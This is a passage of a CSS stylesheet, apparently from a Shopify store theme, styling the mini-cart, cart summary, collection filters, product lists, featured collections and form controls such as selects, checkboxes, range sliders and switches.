        top: calc(100% + 14px);
        max-height: none;
        width: 470px;
        height: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .mini-cart__content>* {
        padding-left: 25px;
        padding-right: 25px
    }

    .mini-cart__content--empty {
        padding-bottom: 25px
    }

    .mini-cart__line-item-list {
        max-height: 300px
    }

    .mini-cart__item-wrapper {
        display: flex;
        flex-grow: 1;
        align-items: flex-start;
        justify-content: space-between
    }

    .mini-cart__quantity-remove {
        display: block;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .mini-cart__product-info {
        margin: 0 20px 0 0
    }

    .mini-cart__recap {
        padding: 15px 25px 25px
    }
}

@media screen and (min-height:700px) and (min-width:641px) {
    .mini-cart__line-item-list {
        max-height: 330px
    }
}

.cart-recap__secure-payment-list {
    max-width: 300px;
    margin: -4px auto !important
}

.collection__filter-group label+.switch-checkbox,
.estimate-shipping__arrow {
    margin-left: auto
}

@media screen and (min-width:1000px) {
    .card--sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        margin-bottom: 0
    }

    .cart-wrapper {
        max-width: 1480px;
        margin-left: auto;
        margin-right: auto
    }

    .cart-wrapper__inner {
        position: relative
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 380px)
    }

    .cart-recap {
        position: absolute;
        right: var(--desktop-container-gutter);
        top: 0;
        width: 350px;
        height: 100%
    }

    .cart-recap__scroller {
        position: -webkit-sticky;
        position: sticky;
        top: 0
    }

    @supports (--css:variables) {
        .card--sticky {
            top: calc((var(--header-height) + 30px) * 0);
            top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
        }

        .cart-recap__scroller {
            top: calc(var(--header-height) + 30px)
        }
    }
}

.gift-wrap {
    padding: 20px 10px 20px 20px
}

.gift-wrap__left {
    display: flex;
    align-items: center;
    margin-bottom: 18px
}

.gift-wrap__icon svg {
    margin-top: -4px
}

.gift-wrap__text>span:first-child {
    margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
    display: flex;
    align-items: center;
    padding: 20px;
    width: 100%;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.cart-recap__price-line {
    display: flex;
    justify-content: space-between;
    margin-bottom: 4px;
    color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
    color: var(--price-color)
}

.cart-recap__note {
    margin-top: 14px
}

.cart-recap__note-inner {
    padding-bottom: 20px
}

.cart-recap__note-button {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    width: 100%
}

.cart-recap__note-edit {
    margin-right: 14px;
    color: var(--accent-color);
    opacity: 0;
    transition: opacity .2s ease-in-out
}

.cart-recap__note-edit.is-visible {
    opacity: 1
}

.cart-recap__notices {
    margin: 24px 0
}

.cart-recap__secure-payment-title {
    margin-bottom: 10px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__secure-payment-title svg {
    margin-right: 8px;
    vertical-align: text-top
}

.collection__image-wrapper {
    position: relative;
    height: 180px;
    margin-bottom: -1px;
    z-index: 1;
    overflow: hidden
}

.collection__image-wrapper--small {
    height: 140px
}

.collection__image-wrapper--large {
    height: 230px
}

.collection__image-wrapper--preserve-ratio {
    height: auto !important
}

.collection__image-wrapper+.card {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.collection__image {
    height: 100%;
    background-size: cover;
    background-position: center
}

.collection__title {
    margin-bottom: 5px
}

.collection__brand-logo-wrapper {
    margin-right: 20px;
    padding: 10px;
    width: 70px;
    height: 70px;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.collection__brand-logo-image {
    height: 100%;
    width: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center
}

.collection__products-count {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 22px;
    padding: 0 var(--mobile-container-gutter);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
    background: var(--secondary-background);
    z-index: 3
}

.collection__toolbar-item {
    display: flex;
    align-items: center;
    height: 48px
}

.collection__toolbar-item--filter svg {
    margin-right: 12px;
    width: 19px;
    height: 20px
}

.collection__layout-button {
    opacity: .7;
    transition: .2s ease-in-out
}

.collection__layout-button:last-child {
    margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
    opacity: 1
}

.collection__layout-button.is-selected {
    opacity: 1;
    color: var(--heading-color)
}

.collection__layout-button svg {
    display: block;
    width: 18px;
    height: 18px
}

.collection__header .expandable-content--expandable {
    margin-bottom: -22px
}

.collection__header--brand .collection__meta {
    display: flex;
    align-items: center
}

.collection__header--brand .collection__description {
    margin-top: 0
}

.collection__filter-item-active,
.collection__mobile-active-filters {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
    .hidden-desk {
        display: none !important
    }

    .\31\/1--desk {
        width: 100%
    }

    .\39\/12--desk {
        width: 75%
    }

    .\32\/3--desk {
        width: 66.666666%
    }

    .\31\/2--desk {
        width: 50%
    }

    .\31\/3--desk {
        width: 33.333333%
    }

    .\31\/4--desk {
        width: 25%
    }

    .\31\/5--desk {
        width: 20%
    }

    .\31\/6--desk {
        width: 16.666667%
    }

    .article-item__meta-item+.article-item__meta-item::before {
        margin: 0 14px
    }

    .blog-sidebar {
        width: 350px;
        margin-left: 70px
    }

    .mini-cart .icon--nav-triangle-borderless {
        right: 58px
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 430px)
    }

    .cart-recap {
        width: 400px
    }

    .collection__title {
        margin-bottom: 12px
    }

    .collection__description {
        margin-top: 10px
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 45px
    }

    .collection__toolbar-item--sort {
        margin-left: auto
    }

    .collection__header--brand .collection__meta {
        margin-bottom: 0
    }

    .collection__sidebar {
        flex-basis: 290px
    }
}

.collection__filter-group {
    padding: 13px 20px 14px
}

.collection__filter-group-name {
    display: flex;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    text-align: left
}

.collection__filter-group-name svg {
    width: 12px;
    height: 8px;
    margin-left: 10px;
    transition: transform .25s ease-in-out
}

.js .collection__filter-collapsible {
    height: 0;
    overflow: hidden;
    visibility: hidden;
    transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
    visibility: visible
}

.collection__filter-item-active {
    display: block;
    margin-top: -5px;
    color: var(--accent-color);
    white-space: nowrap;
    max-width: 250px;
    overflow: hidden;
    text-overflow: ellipsis
}

.collection__filter-linklist {
    list-style: none;
    padding: 4px 0 8px
}

.collection__filter-link {
    display: block;
    width: 100%;
    padding: 3px 0 4px;
    text-align: left
}

.collection__filter-link svg {
    width: 12px;
    height: 8px;
    margin-left: 8px;
    transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
    padding: 0 0 0 10px
}

.collection__filter-color-list {
    padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
    padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
    display: flex;
    align-items: center;
    padding: 2px 0 3px
}

.collection__filter-checkbox .checkbox {
    margin-right: 0
}

.collection__filter-checkbox label {
    padding-left: 14px;
    line-height: 1.5
}

.collection__filter-icon--active {
    position: relative
}

.collection__filter-icon--active::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 13px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: var(--accent-color)
}

.collection__active-filters {
    margin: -5px 0 16px
}

.collection__active-filters:empty {
    display: none
}

.collection__active-filter-item {
    display: flex;
    padding: 4px 0;
    align-items: center;
    line-height: 1.5;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color);
    cursor: pointer
}

.collection__active-filter-cross {
    position: relative;
    display: inline-block;
    flex-shrink: 0;
    margin-right: 12px;
    background: var(--accent-color);
    color: var(--secondary-background);
    height: 20px;
    width: 20px;
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 8px;
    height: 8px;
    stroke-width: 2px;
    stroke: white
}

.collection__clear-filter {
    margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
    border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
    padding-top: 20px;
    padding-bottom: 3px
}

.collection__mobile-filters-recap {
    background: var(--background)
}

.collection__mobile-active-filters {
    margin: -5px
}

.collection__mobile-active-filter-item {
    padding: 4px 12px;
    background: var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
    margin: 5px
}

.collection__mobile-active-filter-cross {
    margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
    width: 7px;
    height: 7px;
    stroke: currentColor;
    stroke-width: 3px
}

.collection__mobile-active-clear {
    position: relative;
    margin-left: 15px
}

.collection__mobile-active-clear::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 100%;
    height: 1px;
    background: currentColor
}

.collection__mobile-active-filters-results {
    display: block;
    margin-top: 25px;
    margin-bottom: -5px
}

.collection-drawer {
    display: flex;
    flex-direction: column;
    height: 100%
}

.collection-drawer__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex: 1 0 auto;
    max-height: 64px;
    padding: 15px 15px 15px 25px;
    z-index: 1
}

.collection-drawer__header>div {
    display: flex;
    align-items: center
}

.collection-drawer__close {
    margin-right: 16px;
    color: var(--heading-color)
}

.collection-drawer__close svg {
    display: block;
    width: 19px;
    height: 19px;
    margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
    display: none
}

.collection-drawer__inner {
    flex: 1 1 auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
    margin: 0;
    padding: 4px 15px;
    text-transform: uppercase;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: var(--text-font-bolder-weight);
    background: var(--background)
}

.collection-drawer__footer {
    padding: 15px;
    box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    width: 100%;
    z-index: 1
}

.product-list .flickity-viewport {
    border-radius: 3px
}

.product-list--scrollable {
    flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
    justify-content: space-between;
    flex: 1 0 auto
}

.product-list__column {
    width: 100%
}

@media screen and (max-width:640px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 62%
    }

    .product-list--collage {
        border-width: 1px 0
    }

    .product-list--collection .product-item--vertical {
        width: 50%
    }

    .featured-collection,
    .featured-collection__header {
        background-image: none !important
    }
}

@media screen and (min-width:641px) and (max-width:999px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--desktop-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 36%
    }
}

@media screen and (min-width:641px) {
    .gift-wrap {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 10px 10px 10px 30px
    }

    .gift-wrap__left {
        margin-bottom: 0
    }

    .estimate-shipping__toggle {
        padding: 20px 30px
    }

    .estimate-shipping__collapsible .shipping-estimator {
        padding-right: 30px;
        padding-left: 30px
    }

    .cart-recap__price-line {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .cart-recap__amount-saved {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .cart-recap__note {
        margin-top: 20px
    }

    .collection__products-count,
    .collection__toolbar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .collection__image-wrapper {
        height: 230px;
        border-radius: 3px 3px 0 0
    }

    .collection__image-wrapper--small {
        height: 200px
    }

    .collection__image-wrapper--large {
        height: 310px
    }

    .collection__brand-logo-wrapper {
        width: 90px;
        height: 90px;
        margin-right: 30px
    }

    .collection__toolbar {
        padding: 0 30px
    }

    .collection__toolbar--bordered {
        margin-top: 30px;
        box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
    }

    .card__header--tight+.collection__toolbar--bordered {
        margin-top: 25px
    }

    .collection__toolbar-item {
        height: 58px
    }

    .collection__toolbar-item .value-picker-button {
        margin-left: 4px
    }

    .product-list {
        background: var(--secondary-background);
        border-radius: 3px;
        border: none
    }

    .product-list--collage::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list__column {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 0 0 33.333333%
    }

    .product-list__column>.product-item {
        flex: 1 0 auto
    }

    .product-list__column--highlight .product-item__title {
        font-size: 1rem
    }

    @supports (display:grid) {
        .product-list--collage {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
        }

        .product-list__column {
            display: grid;
            grid-auto-rows: 1fr
        }

        .product-list__column--shrink {
            grid-template-rows: minmax(50%, -webkit-min-content);
            grid-template-rows: minmax(50%, min-content)
        }
    }
}

.featured-collection {
    padding-top: 25px;
    background-repeat: no-repeat;
    background-position: bottom 0 left -15px;
    background-size: 500px auto
}

.featured-collection__header {
    padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
    margin-bottom: 8px;
    color: inherit
}

.featured-collection__cta {
    margin-top: 8px
}

.featured-collection__image-wrapper {
    margin-top: 25px
}

.featured-collection .product-list {
    margin-bottom: 20px;
    border-radius: 2px
}

.featured-collection .product-item {
    border: none;
    border-right: 1px solid var(--border-color)
}

.featured-collection .product-item:last-child {
    border-right: 0
}

.collection-item {
    display: inline-block;
    width: 36vw;
    margin: 0 14px;
    vertical-align: top;
    white-space: normal
}

.collection-item:first-child {
    margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
    margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
    margin-bottom: 15px;
    overflow: hidden
}

.collection-item__image-wrapper--rounded {
    position: relative;
    z-index: 0;
    overflow: hidden;
    border-radius: 100%
}

.collection-item__image-wrapper img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    transform: scale(1.01);
    font-family: "object-fit: cover; object-position: center;";
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
    font-family: var(--heading-font-family);
    font-weight: var(--heading-font-weight);
    font-style: var(--heading-font-style)
}

.collection-item__title {
    display: block;
    line-height: 1.4;
    text-align: center;
    transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
    .featured-collection {
        margin: 0 calc(-1 * var(--desktop-container-gutter));
        background-image: none !important
    }

    .featured-collection__header {
        padding-left: var(--desktop-container-gutter);
        padding-right: var(--desktop-container-gutter);
        background-repeat: no-repeat;
        background-position: bottom 0 right -15px;
        background-size: 430px auto
    }

    .featured-collection__image-wrapper {
        max-width: 400px;
        margin-left: auto;
        margin-right: auto
    }

    .featured-collection .product-list {
        margin-bottom: var(--desktop-container-gutter)
    }

    .collection-item {
        width: 190px
    }

    .collection-item:first-child {
        margin-left: var(--desktop-container-gutter)
    }

    .collection-item:last-child {
        margin-right: var(--desktop-container-gutter)
    }

    .product-gallery .scroller {
        margin: 0 -15px
    }
}

.select-button svg,
.select-wrapper svg {
    vertical-align: baseline;
    fill: currentColor;
    pointer-events: none
}

@media screen and (min-width:1000px) {
    .collection__toolbar:not(.collection__toolbar--bordered) {
        margin-top: -12px;
        box-shadow: 0 1px var(--border-color)
    }

    .collection__brand-logo-wrapper {
        width: 110px;
        height: 110px;
        flex: none
    }

    .collection__header--brand {
        display: flex;
        align-items: flex-start
    }

    .collection__header--brand .collection__meta {
        display: block
    }

    .collection__filter-group {
        padding: 6px 0;
        border-bottom: 0
    }

    .collection__filter-group-name {
        justify-content: flex-start
    }

    .collection__filter-linklist {
        padding: 0 0 9px
    }

    .collection__filter-linklist .collection__filter-linklist {
        padding-left: 15px
    }

    .collection__filter-link {
        padding: 2px 0
    }

    .collection__filter-color-list {
        padding: 12px 0 10px
    }

    .collection__filter-collapsible .collection__filter-checkbox-list {
        padding-bottom: 12px
    }

    .collection__filter-group:last-child .collection__filter-checkbox-list {
        padding-bottom: 0
    }

    .collection__filter-checkbox {
        padding: 0
    }

    .collection__filter-checkbox .checkbox-wrapper {
        margin: 8px 0
    }

    .product-list::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list--scrollable::after {
        content: "flickity";
        display: none
    }

    .product-list--scrollable .product-item {
        min-height: 100%
    }

    .product-list--stackable {
        flex-wrap: wrap
    }

    .product-list__column {
        flex-basis: 25%
    }

    .featured-collection {
        display: table;
        table-layout: fixed;
        width: 100%;
        padding: 6px 6px 6px 0;
        border-radius: 3px
    }

    .featured-collection__content,
    .featured-collection__header {
        display: table-cell;
        vertical-align: top
    }

    .featured-collection__header {
        width: 455px;
        padding: 20px 30px;
        background-size: cover;
        background-repeat: no-repeat
    }

    .featured-collection .product-list {
        margin-bottom: 0
    }

    .featured-collection .product-list::before {
        display: none
    }

    .featured-collection .flickity-viewport::after {
        content: "";
        position: absolute;
        height: 100%;
        width: 1px;
        background: var(--secondary-background);
        right: 0
    }

    .collection-list {
        margin: 30px -14px 0;
        white-space: nowrap;
        overflow: hidden
    }

    .collection-list::after {
        display: none;
        content: "flickity"
    }

    .collection-item {
        width: 20%;
        margin: 0 !important;
        padding: 0 14px
    }

    .collection-list .flickity-prev-next-button {
        top: calc(50% - 25px - 12px - .5em)
    }

    .collection-list .flickity-prev-next-button.previous {
        left: -10px
    }

    .collection-list .flickity-prev-next-button.next {
        right: -10px
    }
}

.collection-list__section,
.contact,
.page__content {
    margin-bottom: 40px
}

.collection-block-item {
    display: block;
    position: relative;
    border-radius: 3px;
    overflow: hidden
}

.collection-block-item--overlay::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    z-index: 1
}

.collection-block-item__image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding: 0 20px;
    transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    z-index: 1;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
    text-align: right
}

.custom-content--product .product-item::after {
    box-shadow: 1px 0 var(--border-color), -1px 0 var(--border-color), 0 1px var(--border-color), 0 -1px var(--border-color)
}

.form__field {
    display: block;
    padding: 12px;
    border: 1px solid var(--form-border-color);
    width: 100%;
    line-height: normal;
    height: 48px;
    color: var(--heading-color);
    background: var(--input-background);
    resize: none;
    font-size: 1rem;
    font-size: max(1rem, 16px);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.checkbox,
.select-button,
.select-wrapper--primary {
    background: var(--secondary-background)
}

.form__field::-moz-placeholder {
    color: var(--text-color)
}

.form__field:-ms-input-placeholder {
    color: var(--text-color)
}

.form__field::placeholder {
    color: var(--text-color)
}

.form__label,
.input-prefix__field:not(:placeholder-shown) {
    color: var(--heading-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    color: var(--heading-color);
    outline: 0
}

.form__field--small {
    height: 44px
}

.form__field--large {
    height: 60px;
    padding: 20px 18px
}

.form__field--textarea {
    height: auto;
    line-height: inherit;
    min-height: 48px;
    padding-top: 6px;
    padding-bottom: 6px
}

.form__field--borderless,
.modal .featured-product .card {
    border: none
}

.form__field--borderless:focus {
    box-shadow: none
}

.form__field[aria-invalid]:not(.is-filled) {
    background: var(--error-background);
    color: var(--error-color);
    border-color: var(--error-color)
}

.form__field[aria-invalid]:not(.is-filled)+.form__floating-label {
    color: var(--error-color)
}

.form__label {
    display: block;
    margin-bottom: 6px;
    font-weight: var(--text-font-bolder-weight)
}

.form__floating-label,
.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button,
select option {
    color: var(--text-color)
}

.form__submit {
    display: block;
    margin-top: 20px
}

.form__submit--tight {
    margin-top: 12px
}

.form__spam-disclaimer {
    display: block;
    margin-top: 10px
}

.form__input-wrapper {
    position: relative;
    width: 100%;
    margin-bottom: 12px
}

.form__floating-label {
    position: absolute;
    left: 13px;
    top: 0;
    line-height: 48px;
    font-size: 1rem;
    transform: scale(1);
    transform-origin: left top;
    transition: transform .2s ease-in-out;
    pointer-events: none
}

.select-button,
.select-wrapper {
    color: currentColor;
    line-height: inherit;
    vertical-align: middle;
    position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
    transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
    left: 18px;
    line-height: 60px
}

.form__input-row .form__submit {
    margin-top: 0
}

.form__connected-item {
    display: flex;
    align-items: center;
    margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
    margin-bottom: 0
}

.form__connected-item .form__field {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none
}

.form__connected-item .form__field:focus {
    box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
    padding-left: 14px;
    padding-right: 14px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
    width: 23px;
    height: 23px
}

.form--main {
    max-width: 350px;
    margin: 60px auto;
    text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
    margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
    margin-bottom: 15px
}

.form__secondary-action {
    margin-top: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
    margin-bottom: 0
}

select::-ms-expand {
    display: none
}

.select-wrapper svg {
    position: absolute
}

.select-wrapper select {
    -moz-appearance: none;
    display: inline-block;
    color: inherit;
    cursor: pointer;
    border-radius: 0
}

.select-wrapper select:focus::-ms-value {
    background: 0 0;
    color: var(--text-color)
}

.select-wrapper option {
    background: #fff;
    color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
    color: var(--secondary-background)
}

.select-wrapper--transparent select {
    padding-right: 22px;
    background: 0 0;
    border: none;
    font-size: inherit
}

.select-wrapper--transparent svg {
    top: calc(50% - 4px);
    right: 4px;
    width: 12px;
    height: 8px
}

.select-button,
.select-wrapper--primary select {
    width: 100%;
    padding: 0 36px 0 12px;
    height: 48px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
    font-size: 1rem;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
    position: relative
}

.select-wrapper--primary select {
    border-radius: 2px;
    background: 0 0;
    font-size: max(1rem, 16px)
}

.select-button svg,
.select-wrapper--primary svg {
    height: 14px;
    top: calc(50% - 7px);
    right: 16px;
    opacity: .7;
    width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    outline: 0
}

.select-wrapper--primary select:valid {
    color: var(--heading-color)
}

.select-wrapper--primary.select-wrapper--small select {
    height: 44px;
    padding-left: 12px;
    padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
    padding-top: 16px
}

.select-button {
    border-radius: 2px;
    text-align: left
}

.select-button svg {
    position: absolute
}

.select-button--mini {
    height: 32px;
    padding: 0 44px 0 10px;
    font-size: .85rem
}

.select-button--mini svg {
    right: 11px
}

select option {
    background: var(--background)
}

.checkbox-wrapper {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 8px 0
}

.checkbox-wrapper svg {
    position: absolute;
    width: 12px;
    height: 12px;
    left: 2px;
    top: calc(50% - 6px);
    transform: scale(0);
    transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
    vertical-align: middle;
    cursor: pointer
}

.checkbox {
    display: block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
    border-radius: 2px;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
    background: var(--accent-color);
    border-color: var(--accent-color);
    box-shadow: none
}

.checkbox:checked+svg {
    transform: scale(1)
}

.checkbox.is-selected~label {
    color: var(--accent-color);
    font-weight: var(--text-font-bolder-weight)
}

.input-prefix {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 10px;
    border: 1px solid var(--border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    font-size: 14px
}

.input-prefix__field {
    padding: 0;
    appearance: none;
    -moz-appearance: textfield;
    min-width: 0;
    width: 100%;
    border: none;
    text-align: end
}

.input-prefix__field::-webkit-inner-spin-button,
.input-prefix__field::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.input-prefix__field:not(:-moz-placeholder-shown) {
    color: var(--heading-color)
}

.input-prefix__field:not(:-ms-input-placeholder) {
    color: var(--heading-color)
}

.range {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    background: 0 0
}

.range::-webkit-slider-thumb {
    -webkit-appearance: none;
    position: relative;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    margin-top: -3px;
    z-index: 1;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: var(--heading-color);
    border-radius: 4px;
    border: none
}

.range::-moz-range-thumb {
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-moz-range-progress,
.range::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    border-radius: 4px;
    border: none
}

.range::-moz-range-progress {
    background-color: var(--heading-color)
}

.range::-moz-range-track {
    background-color: var(--border-color)
}

@media not screen and (any-hover:hover) {
    .range::-webkit-slider-thumb {
        width: 20px;
        height: 20px;
        margin-top: -8px
    }

    .range::-moz-range-thumb {
        height: 20px;
        width: 20px
    }
}

.range-group {
    height: 4px;
    background: linear-gradient(to right, var(--border-color) var(--range-min), var(--heading-color) var(--range-min), var(--heading-color) var(--range-max), var(--border-color) var(--range-max));
    border-radius: 4px
}

.range-group .range {
    pointer-events: none;
    height: 4px;
    vertical-align: top
}

.range-group .range::-webkit-slider-runnable-track {
    background: 0 0
}

.range-group .range::-webkit-slider-thumb {
    pointer-events: auto
}

.range-group .range::-moz-range-progress,
.range-group .range::-moz-range-track {
    background: 0 0
}

.range-group .range::-moz-range-thumb {
    pointer-events: auto
}

.range-group .range:last-child {
    position: absolute;
    top: 0;
    left: 0
}

.switch-checkbox {
    position: relative;
    width: 44px;
    height: 22px;
    border-radius: 20px;
    background: var(--secondary-background);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    transition: background .1s ease-in;
    cursor: pointer;
    border: 1px solid var(--border-color)
}

.switch-checkbox::before {
    display: block;
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    top: 3px;
    left: 3px;
    background: var(--text-color);
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
    transition: background .1s ease-in, transform .1s ease-in
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
    box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
    content: ""
}

.switch-checkbox:checked {
    background: var(--heading-color)
}

.switch-checkbox:checked::before {
    transform: translateX(calc(100% + 8px));
    background: var(--secondary-background)
}

.gift-card__inner {
    padding: 30px 0
}
